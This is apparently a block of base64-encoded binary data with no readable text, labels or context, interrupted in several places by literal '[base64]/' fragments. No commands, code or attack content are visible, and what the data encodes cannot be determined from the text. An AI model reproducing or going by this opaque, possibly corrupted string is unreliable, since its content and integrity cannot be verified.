QaImXVvIpEQ2BwyxiELNCNlMpAeGtr3B/[base64]/j2wOBBxRGNY79AMO9ihjmM0S3LReF0FFABHnLhRpG+TIw7xeJ076pE7fPRjuYrHkuMRZge2tGlB5iGP+CTjFi1iJGFc0D/rYY9DNd0XMaQXMCWFwj642BxB4OEiYqgvEMybhzIyhI5UEuYLQm1eKrQggpsmaQ651BTPNGCBB8DqMg5CIJaCycAtpdU8IkAoMu/Jk7cQwC/NjKACzFCUaXJQFIXdZr1u0c1kHEqFiipbo4CRDHOWYoZmCEKZKkXHnCTAAfHUAD07kNc1MVFw/DTt4Nr0E8INNIkLoJTSwiC5L/5DN/+gB0RvtQ97jE4a0hids2bRh+PATgEIKMxz/[base64]/vrnac1RIoERQd2qq8frHgYB49Eu8dDTEu82aEU23cc8NoyNYNwiFaEIBCD+MIc/6MK9+ZhH9QaiChaM+GBJukWMLCQ96u0LZhzyr4JObZB8zMEW9lHE9wqSjxhhiMAZIgeECUNsW/YrQvu7tE6XoQtbiOISoIZkf1Y94n9VJCMi4chJUqzilLCkAxYgj11F60PAzLg5PPmLACjQhEEoYscc7PGPb9GKXwhZGUVm4ZG/qeRWNBkPXajATGxC4zp2QJ4jiAEOZIJwdd+kiIZbQAEO5+XTirmgZN7bCyT3DXZMo7dxJk4a6VwBP29WSjOdyFwIs/JAj/SNfSV0pqqT/ujeLdoxjt5upFky6cKEEpHo+EUgQt0fpfNHHkfNwIiVLSF5QNKs/4JCyiLBIf02bxlyuEQnn2GfrjMhCuiQRzaW8YvlZQgbyJ5ILGy5D3lAzwUKenZ8pE1tay+d7/xRpbY55AAdCX4j3zZJuLO14rlKh0l43Unj79lGv0LNTBk4QREGMQhp3lsV54VhMvo9ln+PA8leUTIr1MIIRXThBDckM8w5kALyPNyeN9GJMrlMUCUSlPdKPJzuC8DOe4ago85CeQ9ULtKJwEowzV9rrJyIZ+XOXPKUdy6mpMstnVv3d+FpdHZ/nh6hEwaTu8I0POCBaoLMYxmhuLbSRf0H/kBcYhRAFoZX7bOPJ8j3wihKRYzGL/DCbl8syUGibl9EQQ6agMDkYR7OAR6wQRl+wRb0gwUewAb4Yw4GLEOuQQ6ebiKmitbyIRuSwRbk5b7k4AdcgBiijdOo7dPer+/4Tg3UgAlopAZYwAQCEPAKwzJMTIGGB/FeYty+jSO0a2+KhiciIN2sReLKBN5OAAaMgA3mzd5GIRU67xZYYd9Aj8jGaRy40PSQjMlKYRQWwbLcrU1u6AHqQgQ6QAVyQAXeqYcibwGSyPd4Lw/1cIk8LvIsoKPm7AU4hmYKrUHchGYEozIE4yOej6286zH6TOYuCObubGnmCCewRYd2Z/t4/[base64]/[base64]/mjMRDw3cj2Ykjkycbq2z3e6DzE8MfxagkMeIAoaDMPCax5KpHsO8D4eDMS0TQTwj8BIoEEIU0E+bOkK5gckk0Z+oAZMoDIJYwjEciCYYT8KYwecAAXNMUaYwAZMIEcaBAcrcy0vM/BCgAaWIA5AwRigIR36oUd9lAhAszIqYDSDEPEUjzTzUWkgCOHW4wNe091iU012wgAo4ARsEzdz0w7kJAsX8heSwRqsARkWEhnINCKDQbJaYeAg5Q664AZgc8osoCNnDyRFEjwnjss0jogKB/i4c28wC+esAzyNUjz7JicLtXvSUyQtgw1NgjrWMxEvQ7kkdfr+DOEgsSLq/tQC9NESJQ6eUiw/I4DnDsDn7hFoOOQYCZRAB6F7ZGBf/k8LZPRBGmZfYKFBHvQfgkHpavAxK2ADNmAbpccFYilDlgGS+LIwWGAGb7BDY3VGR6xGiQAL4gARjIFHffRasbVHiQAEGkTwFCi7zo1bwE/x7lFoYAzyEuADHsAFnvSGJE5UBIBKN0AKm+AJctML1sAOkOK8PA+GHmUVWKFLi9MrdCEX1JRO6uAIogxqmOkBGO4eYyA6U6ABBCNxSFKZTiVwAqqI4OIf9WYu2DBQXY5QDVW+0rMkglKt9iIlgvIn1yoSY864nqNvPEI7amZTKQg6Dg0q81NUSRVoiulB/roxVQ9Jw+DBwy7hAzlkaBVkQbONB5lWQnSgMMRSFyDsV53VQe0uH+RhGQJzP35xIpKnBimzWZ21exwgBDQTCxBBFqAhW+E2btMBGmQhCWagW4f0W8F1b7XLS1zCJiMuaW4PAODpAUjgSZnjXf8CARSAAkxACrHUC/B1DdaACutNg1ahX2Eo4EzPnA52EdgG3aCGORzAyjwSB44gJClWcSYOAGpCYxeD8vLKdqiMOkqWPchTek4WZT9CJUCireazES8VU72NI1JWU2cXKLxTCBPNZ8GvVL+EQyaUaP/haCWw0ygBEGjxeuUlwZau6gqjVcdHLS8zBm6VIJzheFDk/nrO1mR6gRhgQRgmMBTEke+ip33fcQJCoHuIwFrj9n/7YW6NQRYkAQ7AwG5nIIETOGa9lUj5tm8Vr66MyS8uNlQEoAPU9XDbtZmcaScYdwNOwAZu8wm4QHIp94TtIPME5ChWIXO79Bci64SCARjOCZ0wAQ/M4Ab6ypmCoiJkb3hwYAd2gARWl2IXYHblQmP7FJmUz2S+M3ffcXdNomZVwlEtgPksoq3OBAE2cpdWImXpc3b5MfvwUyr3EzF+1lQfZFiJdtdk8A8CYV7sBRkW834bZAGilsH242nfceuShHtoBkVeDX9FsgIicxzNdkYrQG1p4DMdABRkQUfnNgRq/nQJpLUzsWAilgCA//eAeYAHFDiBkyAJrgAO7JZbo6/RihcIF8gejfeYkilU0pUEMOADWvfd7uoJEYACKACEYQAIjICEJ7dy2YANUrgKWThzA/Y3vSJsZjiGWoGyGGER2uAIHMAS40JMpMMC4HAHVPcBEocOMRZ2b5lQC002f2I7bvcyFzECUOJ4UQKCYaL5PIIot/gxiDcCFEgDHDWMIw82cQcqo3KPzlg8nhdoOeRBjRbtJHDaqq3pkIU/1CAVfkEZsgEe8kEfmIcQcvBXRaxBwCtDAvNYZ5QDtIHWIiJdUcQW1AB/OQtGMpRGbKAGHtOlCyMEcnRHrRURojVb/[base64]/WBDaUHQfPpt1Kf2lgM9+WkzlZEkpgAhKABrAA/gyuIAlA+ZOvALw5mQjIO2a5GGd4xqpdWQQ2oJc1wFc3QANASnZmIgE+RQ7b1U8rJawrgJdPAAV+OZipYHLT+pjZGt+0cCEjK2zmOhc0/FHSycmE4Jph07Ed4LPIQwO6OQaog6D8+YdORXYjr44EtbFBFrK7x5wHdTxXVp5hgrMze1xRNjvUaoIFAM8U0SLeubSDMnBfPChC9lMVraBH9aDV2EEukO/+QP5g0RZ0QRfGYEamYMEczO0eII8NAhIYqdIkZKRd+hVobUNE4AswITGvfDGpW7vtvEEk2b31vEclYQbimwZwVJKNes+HGgxmQAGOS/B+qfBOzCRObJ6c/oAKJN0JiqDSg+AGsAwFTkDlDED4cNmNjok1GbcCMiC/o3Agg/msK1etM68KNSgp+BX1YDiuJUvDZQhS7roKsgwwAIOzKqAjR8ACAhskJzYCEsckJy5Tljgp57BOzzlxP5YNafwd53B3n1e7eLyyx5U6fvyKJ5jIgXK0HX20+QJx7ROPtG/noLx00cM8ptxBMFAOfsG9whJh9mFqJSICzvfYlBbNFQRI/mXMk2RE3a59UyBB9kEfuDYbuDd7/4CkYbrv7NjOBS8DoFVagTXESL2S2RYUQCHjJYLQnxpboQEM+CBb+zy+EYHQh3puZQEU+IAPDniUQVmqQ9MHfxBo/[base64]/r1HOQmUmqkhWZJ5QKoZF+dXOT04gOdLWHLp3wuE3l7tldKL4NKT/[base64]/ZvYD/8h1soS8HBwgS5DXLN7JkyREsIODalW3DsiI6exYxOLRZfqRLHzh92gFfDSI0uH792u5cEv9q2779j5wc/jlaHCQQsQ+3cGxyKsx1EVw4biSyj55TjnvZ7g3Nq1d3oGW3djlq1GhhwuSHDRZpM2So4Nu63QVy6T6IIKK93RD96ttPZz+//v3QSoCoi0gcfICRRBI88MAHf8bgt1+DfMwwQVqIGGOMLKBIwuB+svAhiSzGQJNhg+n8N5dvCCDgQIpJVZCXBbC9JkIRXHjkhUdr3HijFzVSweMTTjhRRBBCtoDCCRooYIBEFByEEAIGILAQQxANpAFFJ5iAkUYc2RgSSSWdlNJKq4wJ0y/J0CSMTcDgpBNPi9xhRhVBKMDVUeipgENnFYwQlVRUWRUWZoIa9d5ZaLGV1ntgpdVW/qNvxaVeXWQd9RhfgV0qGGSAUVYZXnmlqNdkonKagKBFZVVUWvB98JlooZVmGmoHqMYBay/CVt0DzkBXmz5/TJfWB7zaRpxxc0EybG3ziCAbEsnWdokcTERK7VwbiMfCBualV61sH8iwQxRvRAILMcREQMIQX+wRSSzOzDNPA9XJ0mC99vYDzQwl1EUDERx6COK9Atv3YIRpOZAEGGBIMnDD/aSjb4mMDaSAAimy2KKLGuSFwhE2gnQjGyLjqKMXVZxMhY9ABnkDDEVmgKREFT+JZJQMCSBRRSegsAEMGQFhREcfdTmSSWCqtJJLq8R0Zk035dKKTqowMsodbXRR/kULpWqFogUOiBADDn5pkEJUO8QQgVVXEWCqVoSG1sBZa7kV16KNOoToYItGKtekDlRa2KUiGMaBpq7K5YCnoy4eWQQODDXoWA+1lcCqnmGAwWGvwsqPrLOu1tqtrlUXSbKh7EZeWi48e40c3KqKzrN72CXCc8Ltgw451+giCrDd/g68dTskh9s5DXywK26zN0eEwwPLMgOJalXgfL3pWCjJgFckMUP3CiQQR4jV65dOOhVmD0fEaqWYQMUWr5hxixrc8MRHOIJkR/4h5W8HG2t0gbWTVeFHPyoCy1y2gZglKUk4OxGUIkKBDaCgSCfwmUaCxiWRfAklKEEa0lxy/[base64]/oIxANV8ocH0aMLfRy2IXrlxxhXAAMfOAQKWYAIDN9DRPVYiT0+wAGW3UvYMru3r/WpaJoIsUA18zK//vp9REc48t/IcnQjFgJQgFRwgo8MGIQb3KAFJ4DZApNkMQWcaCETmeAE1akloeGvaBzsoAdVsjQRklBNOMnJTqY2CkwMwg5Yu4FQiIIAa34NB0dQwV/AlsMYqGAqgDKVUaqIOUMZMVFFnJtYGoJEvTFxb3U71BNDFbgo+uUwGRsMZbCYRVF1wAIvPFWjJkc5MH4GA2TknOcqEJnWrOZFsiEB8ZQDj0ZqQY62S1a07PIAO1yCEr9y5CNlYwKvelUN1JGkJI+nAhlEAQ0LoIsMlIOGBOhAOfsgR+yGxZy5xEE/oOieX//aPVDUi0BJIAIRuHXL/EgCDLrMzy+N4Twa/khoYNAwUPd4kIRe/utDITIGCEBgsINNU0UIKW2LWlAyL+xPgyXpJ0oU0YY2mCGAVaACyspZBHXyzCBLQhJBClKBmgkkgva04A2MYIQmZJCf/[base64]/oYYdXkAHXGzD2089Vm4wYQWVJzY+kCDloD1z2eX0LB03DjL9bGQLMennyvMIAGGVZj47NPKgDkMFBP4Xl1G6wCLlRYhIqACN2/EWjClhGoeJMQdrHa1AapTnTDwGQwoMkEYEIm3GUgglE5E3EgvGrlN8PM+N8hBpIV6FNBNk5qAoQtdFFQnpMDuIt6ECau18HENcdxEo6ICDjAFTzhQQQpSYCiPPgA0VdRbWNZCxAgo2TbwMhcsIPGGL1gBCTuQgX4/AGCScssB7DEwtxOQuMT4ZXCMG3dnqKipB48qMIVzAFGkJICxIEByFPavhjccgQ7LyikXlamI61K6YfVO/g41SMsOqkpXeeiCEruBpF1s8IMf1IDH2kKPdRDyuh/TJQIfcIEOrFBJVPSCGO9yQVqcdZsPJADhe0hKAvZA8nNMmcrP6p2xsAAKAS1ze4VdAhYQgQiAlS/MoE0LmdF8L+6pZQaNRbqGICQbPK8IIRoQQhW6STRBjyKFjFDFKFyiiky8abY8qi2QWuazIgDp7C4zwZI2QAEHKoC4O/OZOg3YhPrt02jNdW1KoBuMUwc+1TiJGinC/up+Wg1rLVDI3xSgAajsIAcxSIEIOJCCsLFXBfwdFBCLLbe5EfEBH9BGsvawgy+8wTaaJEYvUBGJN6BhCEPQgQwsb4ECIwUv/[base64]/zOVBLNESYZcJmXAHXSBOJ+MjtjVOZpdbRtAyN1AELkMBFTMQEVR3dgeERZB3XABozOV3mGASf5cMg5dqwBB4u5BqrVAKpNBqo5B4mLAIhJAHd7BCWfNbCsAnRzB5/pTXGSMQA29IAiSQAlvkeaAHF4fiFqOnA/pnG3tAFMtWG6jgCbAQHOIHZefgDOZyCHuABmgQBVawAzqQAguWUwtmUw8mU5dSOA/wXVoRbwFwIibVFkC1KhoGH/[base64]/j/lZE4GZFs+EgQboAEI8XYm0GhIqIRPoE8aJGiuZTSKMAqtEAzBoAutkAtW2JK6gIVaWAqloAkzCIavxpOx9pBC0BQZEAM7oIY6NAIdADZvGAMfoAIRYCqVQ2ygh4dkERdDkCzuBgAysA+oIEoP8BDN8A+OIwLPkoBQNg/E0AzEAAuG9AVfEAU7sAPr9QEf4GCYmIkLZgEW5omIYkRcBFTDdm+doW+owW8cAGKXogFMpBZMwIveUVZqUQNj9R3Y0mO/qB4LEAEYIAImpxZzdYAHSAlT1WK18WKqcBu6cUcIVxv7AA/WiI2BMIuNNAd/8AeBcAmpcAvBAA/cqAbc/vKNApM9YHAF86hltZQAGbAES7A9mEWc/QA9M3AF91E+cCAJoIAFAiKc7xhNe9UgzzkDmOVMfBBMIAKBfVWCCfCPoqUiFnMCH8NaBok0Y6IT1qUKmGAGd0AIDXkHPUEIhBCGVmMHa1B2VfAEtuUF43QEFUERVoJ2IskRVGAjJvmEiuAlo2Ama9IKrSCTLYmFpnCTW6gJPbEImNCf/Zl4h3YHetAFN7ABMVCUSpkCVdICYRMDIgBsdWiHIoVso9dGvPIFRDFsQ4CVALADQ0AU2tBi6IAOZVkb58ABlbMHn6ks++AMzYAKqLCIbUltOuBrknGXkmEBfvluUXI3XIE3/sOWYZ4xmKdRmIe5ic3BAjpWAyxAcedRFxtgA3PKY+eRccATNyJAAjugmGrRAC5Qf1+gA2kBCzL3D8YzF9b3mfugD/lAV4GgBRFwG/sQCHIgDLeBC7zhHMJBDrNZm7d5C7qgDMyQDfJgiLzCR7owB72pFg0SgtmjgeSTj/uYH/kiPQkAApelq+VjPu/4AsnpS79UneM5dJKgPjRgL9fDWePDrOcZihKTIhYTBARpkkcjJqvwoaswEobWBpmgCaSgCS4hduI6Wyy0BrV1deF0MhLEM5EGQF1wTgREkhFqkH7nJYMwCrrgkhmqoS0ZDLuAhbpgCjY5g17IQSh6Byjh/rB64AZVcARCsAO9tl4tUAEaMKM4UKNzKCiVk6OQMkSjF3DKgQpa8YZtcwi18aMAAJU54JUA8ACRgEmtihtvsANo8AaoAAvNEBw7cEnmYi7CoQ/nYC6e0AuHAAltGQVIQHmWBxpi6lFt8xBHkWFzKQJrigD8hpR/kZjq0aeWqR5WIHLvsprMIhtRahuJShu20QsIoRY7AB2Smg/yQA7YsAzoJwqUAJtyMHOaqgWeWRvwsBvbcBvREkcYMJrMxqrHiIDbIatp0SDM2j3RuUrd81m6CmfGmRYTAFoNiAVLAAZwsEz/InQDwwcGUwGci3QQOK110Rjfhp4HAG4JoAFU/[base64]/uJEDFjCWw3K0r+cJL3vBVvs2apqKp9G15yYCPEW28LeZO4AEaAAJOvABqrkPIuCLc7GM/7APQWACPVobyiAtc6sc8vC3vLgblcoEaHAbuiAHc/BUjRSNjCulVKYPu/Ed/jYwF5ULTUkgIurTnLw6F0QQB4gACtEKjv0Qu0TQSqDwm/XBSsZwIdpTIM0Zu3TRGF/RVgfwjyjQBbsrEnz3QTC4CowwCHVgB1tYCgJbya3QauQqdj5JkTZIkWsgTkVQQUEAA04gBEEwrjOoytgVvh3UTyPRP2wwCKwQeFrIhepLE8FAE/CbsPKbkyP6Jg7rvBApTjtYsUJgdUJwAwNsNh8wKAesKCY1ejLQuP9gwVrRo2hwtc2wAw/hAJFwV5DgiEMgAloRASiCGRZgG0iAbQ8BHyIHX8pRzsJiG+fwASnAwbjhDHrZwpEzF1xbAZc3qDfcHDm8wz2sFkpsGyaX/s9G/AcONxcqcBv5sBuecBu2QHBqYZXCkQ2OJKfZch50BQhMAIj/cDplcJq74RsY0AuwEAz6kCz6QH7K8Au2EAqUIArKMQ/eZxcOAnXOukpy/[base64]/mDRtxEJW8MBohQcHgwAZgsJt20bKfAQ/vcGDxEFsAALKvAQU7YPXknPiCoDD/EF6FDN/0AM/azdRAHQ8fGLEeACOmwFb8AueSUbmJqpsDAXT6YsQGADVnwb8/DQdhEFt9HRWtC40fKYDV0bHf0DlSkbD6DTfzAGJbYPKDYIUZYNynA6EL0BcyAPyoELsuhIf0AJoSAKyaDTPG1LDWIMkhB0zdkw0EPUAlOPr2RZzYnUafGrzWkMcABMwpTH+ZE+U30wakFgC4DVECEEIdMlUehPX+d1ozAIa4AJqqDXl3yTAovWpaAKwTwIKCpb//M/K5pbBgRAdo2TS26TTX6T/qwQNWNCNeLrvWyACb/gkluI5Iity+0LvzbZ2JnQE5At2fWqn/i5CIygyuVK1qZAk8KwDMLwCEMA2xj8eXojGmDhX3FR3+v8Bb1AFG+QA1b7trUBC8ziFabHbE4JAMChHMwNALftwbfdzQ/g3EMhAp6wD5y+FcPmAqv3D5C+3drd3QMd4NXxAagwZY4YciRHAnNxsqtZBWpRVfvQ0WoA36z3C7oQCcRwDnGVFqhwG8kgB2uQqb/CLfz9D8yQ0bg+4GSwluh3OsWRACywHWSsFhugBREuHLaQCriQDMxADpT6LOjA4XNxdEZdZp6bAM0JCrCEWZpVnbLwjjOg4jNg/uMJUNRzXOOolBYHUNVWDYq6+2kn+UEpgQlm/nWV/JIvCTVmnaHmKnaHxr0TKdlVAIRC4gQspOWqcMlMDvNmrWqsMDWLQKH9AxL/+pKHt+YcyqE1mdczyAj9ybyyVdkOSQirrPTkWq5LTpO6vAzDwAlHUOgwW2yHruh0ExctqyzY/YeQQG0u0AFiSs8k8AE5EC5fcAix0AuaVBuxgARIIAPSLhxb82TlDADAxs4NMWXOoBWegPeC0ugpO+vwdVLcHcOGHNC2nhZDAAnvQgxWgAFzgV5qVUmE2MDQwZlp4VT/MJrZQB7obRvwsAzPgLPK8QZpsQAI1zulkNJq8KjK/iEdBeftwjEPczAtDrAdkPQD2/GYicLAX4wb8nDvapHvxxSCfZyd/N6c6dM9EEgDE1BnzY/wdCHiItJKspA9fPBmYFD9EhMWEf8AA9YBTCgyJGHxHmQSbCDkSl7JH2/Lh4ddqhzMsvbJTnADQYD/nuwEbXB4XA4QrQQOHKgrWDBdrVSNwjTIDps1g0q1KqXKoqqJujTu0piwFSlSmjRlysRoESFCdwgtWpSJVCmYA0GGJFlTJMiMunYJGzYMm6khCQAMDfAgwlGkSZM+eJAgQIAECZg+EOHs31V0SIYC6PUvypAokeah6wUL1p43b65y2Np2a4QHLoYg+bIHlbar/nmFAkD1b5+DoW8AxOgAIEHef86iuBmKAIAOWIAB0P0yd8cQSFdRuXX71HMAzqG38iNd+sDpAwgqiGga1fXrBJn37ftHjAQqYqh2ELvaqyti4H6v7qPD5HVf4HQcuAjevLkmJhuYI6YkhxziZXKMu0bTPDsL2OGnA8+nPcEGOWq0MAF/fsOGDBXCR5jn3L7fefKyLdNlS9Sl6mwIb4V+CjTwwAPTkQXBAvmY4UEIIQThNWgYhGOGCSZIh8F+iCghqgoRvFAB2EI8EBpJ+IADjCuSSIKHB3lwEYwNEQRjBhJfe8ABpxJYYIEHflxgBC/WYMOOQZJUBBNMRnHSSSZH/[base64]/lDjNRlgWSYZXFQJ5Q8TkAjOWfvyE0WODXbldQ45/ij+xxY5BOSuOV3kMCG81zCQOLjyfkjAgQoc4BFllOlrbp/8smGGz1tsUeWSP/[base64]/gDEF5aYL9o/5JA3vkAiih1yKHYoodTvhbMOvqWPBByAxgF4uYoOABCFoXxhH+hA4GOsMJTfIOYLAhgKBdF3Qc6UizTnQpcILIAyWFwFEjL4xzz+tQ9BfIFemphHL2azj3ygQzh5EQUgAPEHQAQiFHPQAmwcoIY54JASf9CCWibGMkxQ4oZD20AE/0EOOVBiODC8hMles4fm/EIOMIiACD6wgyh84RCwIIY25uGxvMhDDi6jWRujggFiEIMZybhFKi4RiKCF4hbJYAY58nFGUQTxDzpMBS6UgQ145GMHeJtACSDEA2MwSBYzmNrZctTGrp1tAoioW4FkQQMixA0U/[base64]/UMbqZjNP0QRihvg8IaC/kDjPPKhD9rMZgs1iIoMItELYpjPWV3YAL+uQg4l/[base64]/oAA9oEs/EUgBjl4QAIRc77QpOAqzthKVEeMRjS4QAUa88RWpoMOAUSAwuL7FmcSIAIC/mMIFHzKUIuKvqMm1YMoQw45LsGrN7RixHRIRi/[base64]/iZWkqmaXIS+9tUIRSrCEPYajp3SNu+m6kvt+1abJotw5h3wgIfNqUTAAK0T9JThEwTjAx/w8MT2HLyqB8A5ODEYygNqg74I/zuB8tsKXmZKUeC4wAEfeIMKzIoEBwTrKvpoBipggRxYiMAF2JvMPzgumppeZcfg+zFRg3wupaIMEmeVRypmOA9lXOUcc3CWv/KCxg/L4w/bwTJwLgEIYsRCGb+wRXWiE0LEQNEGXfyADiIQlQ2ohwk/sAFhMwAfV8MGOYCWczaOZmetc13sl1CDm2ETglRK4moEkqTT5Ea1SE8oKhl60BWgJklQZLofxsCCp2FTAVGPOkUqYtGL/lJ9+BlgTWurZsqYX02VIhG31sftpSqSNAorNa7XkJNcl3rtzkyxRCVlym4XnmDNNnDODM0+SSbGC22S0AlRA7ncQrBtXCddRPe639Q3Z2/ffI6E3HcYhHevm+47+JPdYEKv9BBsD3nLo973TooIPOEcdIjAV4eBxFa+4ImLbuUQiJkHUbCylavU2MQkBgAJZJDTLwBAxMMBzcoQw6z0HZwvHQaAIW7qgLxIAQGICvIpOXLRICFbKth4A2eYh3m4hX9gwH/Ih2DgFzngFcQgBophBl24BVGgBEoIBPNIgDfAuX+oogTIAKOZAyAQASf6B33IBm04B2dxgaiQGbBz/[base64]/yAdcfAPqQwqkaw4MGwoR+IfuGwpDEAEOcIGtwKK8wDAH+AIOuKmhsIr4G4oc+4dpRAJknIzNEAF9iAASmKkPCA6L/[base64]/zpLkhgFtHyST/Qm5QmJirCIw2EEabMISqxETWE33ytFkkgJh3iII/FD/jtoRVdUt3U7r1kMhoIih0TyB8xEhyGgvg84yeCABRegigRQAWvcigZqix1Eh6EggWkkink4hIkysft5A3PUgXnYg+8bikMAjATwGNX0sH/Ixl9EB6GwgOGIgJkJAB6Dx3hEQJTbHpRZmV6whLw4h2KQyFWoojI4AlGQSF1whZtzjnPIugT4gIYUBbELDkA4GKlUwn9IhY9kM6qrARbQA+8YSan0zKvgqxBkyasABKKZA//8h0DoofAoNAb5SblLtJtUpcSLihWIJA6RBVR7kBxRgM1Kw6vxO6ns0DnUAFbLGwcQgqzMHcrDtq4chHb6PGLqNfgiS9d7krq0rrW0/[base64]/uCbDg3XB/hQOhRR4ToSreREJhkEPABEx6kSy8nE99LEheAnJ/mvlOiCLjCDJ+iC1FNEldBR2JvLw3G92AvSmaBXdwqJIu02wETSIL0UkfgTxGxSPHzSxvSux1QJQvin1EGvynwyLc2HL2AoEvDV9EzZZdyLoYiqGtuMX/mCjQIAZbyKSNiK7tgH0IiNrfiW+ZuHBBAAoX3HRx2NSD2N1eCA8PgAVHABt/LPVyiCvIAEikGjfdiGHwQZNkLV4AiEkMQ5clCGufowESwaY9XIWZWDjGyjXL2K7DiZkvyX4AgQFhhQIkqACMC5fJiD7XANB+jJAqHJnQw13DrKFkG8/g85rTSUu3BtXCQc1w8F0TFzgFlDVz2kPL5cEuWyEtapEs8lS36yV5Y4ieqyJn5tA2YjXc4ZWIIt2Nhznt6DL4QNUtg1r/jqtoidL/86RYvFQ8bMWON7RHVLHfqy0lqEB5G9RS7tniiwOLRyQJWN3uFoQGLoxX+IhB2QARXghQSYWc74AvxTH5v1vn/oBdBAADTYiiMYiumYBwcQWkct2gw62g5SWtiIF1G9CvG9sH94BkHIC3QQmFcdBFuwhVTAnV+gTOT9g69LABLAuUC4hDcghEwdjn/gGFsAjn0AUC3Qgl3gVSQEU8QQhSd0o5pFDC2CW42UW+BwQgd4ABOU/oMeOuG86Ku+jQpQSK10cJAZYFzXyFANvZo2/GEh9lZwdVwktjPIjVwNqICY0YDIy6VdepLMzbVFaCd5pVey3EQZPQlCcLY78Fd9ZcsAW4ky2VHWTeO77L3ZRVjlgd02JrDeM0XOeQjFZMwnrYPgfcxnm7ad8AnLxMVbxIchoAqGUpUI+IAPcAHtHYIdaJ9IOCs3nQewkl6VNZ/qRYVIiJ83wMYPEN9/eKChgCh0iKP0rbAvqB+NIQb4dQr5nd9yETL7fY14sQ/+zYY5eJMEJh6KlIfEiqp50IYpsAEri4rxQAxA6KEf+DLE8Do50AQ2pQQ6yAG0ClcRzguyg8nw/tC3vEhhqWRhxAiEssvb5tCOHQirfICHOaqixnKNEIiDJVgCpKxQlAFixcsQqFzKJM5BbXbcvGEKqpRDDRjochUBL8DDJLncw6liNlicedVEevXRwyG3lbCuzmkD0rmDf2KJjjUDj1Vj2APSNgYnd1odnFjYk2Yd+aLjMsHji71YxtRj40u3Pi4FU/hjbCAHkcVFTkDkXYSLpmiVqVCXB/gAEnABHRiCbZmX5x1QS+a6c4CFQ9gDz4wCh3IANNqfAXTlV24LeUTaSYUNWNEMtyKGbUCGhqkOTIiqlMLAw5qCrU2AY86Lu4UBGaIY+GQCUJ4imaoAFQ7h5shmx+Lm/[base64]/K4YebwmH2421q+ORFkgZ4LDk/QAhAGuwG9hLOFpQhoKuAAmcPOQQyIqh4k/gcicgBy1uARVDPJlk/Kho0J6DSozGwedyzIxRsHAJLN9pWhFVoEAO3QFm0LGGgNKG3JxUo8rANdmuLcy9zXJhTZRhz2IpzLJTdnG4RrooInuIOaCF1FbAmEbZ40btiIhSfaQ+5vu5O8HDdnSpJU/F3n9l3GlO7NqelWwOl4w4eDYg3uBuqgfoqhFu9wqbBZalTwDpLwOICnANdYcwG7OAcHPKMXmm/FOoTuzu+S8wxYNhdJFQGUkYEj2A9yYEJs0BdPMAG1mIemGhg6+g9AyIcZinCEaY6dS4A9AOe6qoANB45rwM+SHFAn7CIRkAH2fgPccAYadA4UL8kF2IEj/lgio+khOIIFOrIjj9wOrMPBHh93N2qVH3GNoU5yJQ/ooB7aCquwAHCAdWdigp5DEjUSKTdRKtY9RWjoxeFL41qSwikcJuFyJmmDNTCDQRgdjebRRZATJU1zMSEv270UcCIIOLe23sHE5a5zVMRz58bz4EU+lSAJUpjFd0OweBD0eIiBoih0oP4eqDCKoJZ5z4aKR1cXdI8AHWBvSIgjZwh6oR/6oT8Ho8/0TZfePfAeUCeq+G3OWH5OU9/mq+CFBkQ6ZXjv2vgBaJ4hocEhHVprxGiZXb8KM7oK7VgAE8NHGSbB+wgGKzr25iCHbYj29ASZG9dI9Fgz+XQNE/jI/rgmd8F/DRHVm6cggHMH73lffAtod6HdCgGY+dHmACavfKrUgHO1g3yn8t1zbTw4roJP6NwhHNLHg3NyiO7CJidAiUwxCRxdhJSe89vltiQlsG+LiYkg6Y3HeHdi6UFYxTrQ8+gO3uOTUuoWCEA/KHnbAcOAee8Wau9WdM9G96mIALD4gmcneu3ffu7f/nOAdkxH+qpCoy+weQN8+lHfIKkHoavQAwL/B10oBquAIjMA03kgB3TQB/GEoriWuH/AdID4908OExUCD/6jJIdFAkgI9+nLJ48cNlFyTCTIqHEjx437EIIMKVKkxQwdT56swGJDhgoOOppgwuSHjRom/[base64]/ekTOpIq0r2DJm2bLFSw4FQACgEZ5Djy49qNAESRM4rW49KffuCT7oiIIGFbFmzs6jT69+Pfv27tv3gvQFSYSu9u/jvx8gP1d+/v8fEGCAFYggwkm9COQFLwLN8wYu8ggEjxytIAQL/kLniCThDxtF8c88IMnxwxcHYSiPHHKYhMQbmohCSSB/[base64]/FXrbXV/geggAcQaCBHDxDj/sw/v3z4zz572EKOh1DIEcxI+xCTjTLmivsPOXLYwOE/GDLYzCVAfPFGJi2+KIcaG41BySWi4BIMM+Sgs88dJiV5Y47/[base64]/F9/[base64]/EGE2cLTqxmZRxzJGdyO3uACCwXlOicIBpqXCMb/tfIDW50wxvSkMYxpkGNalTDGtYoTjOeobrUPat10koAAARwJaQUEkvP6UAECNkz6+AOdwLQHT941y39ZUQENxLFPiARCeQ5AUH7aNdDRBE+ZWBDHsdDyPXypZERCWSVODrfxf4xCDWMrEgugEH96qeG+9FkJTghUgOg04FjNvJ/NUJgdmhWQAMe8FdEycjsiNVAqwwNaFKRIM5cxhUCNLMDZrJA05zWQQ8a7WhJww8JzWnCsdxgLSp8y51aaDVV5KUIirjhGp4gT9uwYU9u8QIQvKDFQtHFMWe7QyYidUTVLBGJSpzoppp4xL156jFskyIVqwioNrilN745myZg/jUcZdAKjJKzTwLKaDmnQCeNbZwpTWsajTd64xtzBIcd75hHWvXRPO/pxSHQ4LpG5oeBiAQAApzjJUc2x39cMWTsItkVKFHSkgUyGQkEcg4ylEsgqdAEhkbpBIvRMiTEYIYcarCRTzIIIc2o5cVCIYdcFskEMfol/oSJV5U9oJiL/IBLG1AjK1kJSghUbJSgZMAsRTOa+lPgNJPyAA504IM0g4pLoESUCigATFfCjga3RE6xeHA6XAohf5oaAaC9kypFuGHY3hKXN8HpnnRhgxECyoUnqElPwm2LHdbQBCDYgTGRcdXfGqPQRZSUUQ+daEQvpUQk6k00Fr0oZz4F/hm54MEwpRoVSLHYGy2S1KTBQCk2VCrGrpDRpS+NQA1q6g13uOMYNt0vf9UIRznS8RjUoEYtLOGDGoTAAF/[base64]/rxlim6Tfihr+OZdQsAGD+ENXB2maN7zsgo4m4nVemmVDTC+V1dmlE59acqNe/yDHmukhz3oMQ1wgGOO3egvsfebOc31oQ9hUEIPXvCCCUzAAAoopIR/lQAEgOkrGoHZALVTVfuAiTkW6MCGdadVEZgMCZGw0BwO4gxIiALF55GDuizGjPbZQhGUoMS+0CEQZSxEI0gQiMV4RA60zkMe2WCGMtwHP0D84Q/Uo1+QjWzxBCwgOuRechkb0IAoCfbKVg4hlBE75ZEfECvPYTOvriLNIxmlgK4FM1qyNOaiwFncZaGzms85NOp